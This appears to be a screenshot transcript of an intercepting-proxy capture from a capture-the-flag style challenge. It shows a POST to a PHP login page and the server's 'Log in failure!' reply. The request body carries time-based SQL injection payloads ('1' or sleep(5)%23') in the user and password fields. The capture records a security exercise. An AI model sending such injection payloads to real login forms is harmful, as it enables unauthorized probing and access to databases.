 Request
Raw Params Headers Hex
POST /challenge6.php HTTP/1.1
Host: 148.70.62.239:23006
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:75.0) Gecko/20100101 Firefox/75.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 46
Origin: http://148.70.62.239:23006
Connection: close
Referer: http://148.70.62.239:23006/
Upgrade-Insecure-Requests: 1
user=1' or sleep(5)%23&pass=1' and sleep(5)%23
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Tue, 05 May 2020 14:22:28 GMT
Server: Apache/2.4.18 (Ubuntu)
Content-Length: 22
Connection: close
Content-Type: text/html; charset=UTF-8
<p>Log in failure!</p>